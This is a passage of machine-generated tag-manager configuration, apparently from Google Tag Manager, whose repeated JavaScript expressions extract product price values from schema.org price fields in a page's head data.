headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return 